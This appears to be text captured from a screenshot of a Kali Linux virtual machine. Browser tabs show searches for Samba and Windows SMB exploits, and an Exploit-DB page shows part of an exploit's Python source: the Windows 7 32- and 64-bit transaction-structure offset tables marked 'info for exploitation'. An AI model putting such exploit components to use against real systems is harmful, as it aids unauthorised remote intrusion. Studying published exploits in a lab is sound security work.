 Activities
VirtualBox Machine
Jun 19 18:35
97 %
Kali Linux (Root Setup) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
9:05
smb 3.0.20 exploit - Goog
Samba 3.0.20 < 3.0.25rc3
Samba "username map sc
Microsoft Windows 7/8.1/
https://www.exploit-db.com/exploits/42315
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
###########################
# info for exploitation
###########################
# for windows 2008+
WIN7_32_TRANS_INFO = {
'TRANS_SIZE' : 0xa0, # struct size
'TRANS_FLINK_OFFSET' : 0x18,
'TRANS_INPARAM_OFFSET' : 0x40,
'TRANS_OUTPARAM_OFFSET' : 0x44,
'TRANS_INDATA_OFFSET' : 0x48,
'TRANS_OUTDATA_OFFSET' : 0x4c,
'TRANS_PARAMCNT_OFFSET' : 0x58,
'TRANS_TOTALPARAMCNT_OFFSET' : 0x5c,
'TRANS_FUNCTION_OFFSET' : 0x72,
'TRANS_MID_OFFSET' : 0x80,
}
WIN7_64_TRANS_INFO = {
'TRANS_SIZE' : 0xf8, # struct size
'TRANS_FLINK_OFFSET' : 0x28,
'TRANS_INPARAM_OFFSET' : 0x70,
'TRANS_OUTPARAM_OFFSET' : 0x78,
'TRANS_INDATA_OFFSET' : 0x80,
'TRANS_OUTDATA_OFFSET' : 0x88,
'TRANS_PARAMCNT_OFFSET' : 0x98,
'TRANS_TOTALPARAMCNT_OFFSET' : 0x9c,
'TRANS_FUNCTION_OFFSET' : 0xb2,
'TRANS_MID_OFFSET' : 0xc0,
}
64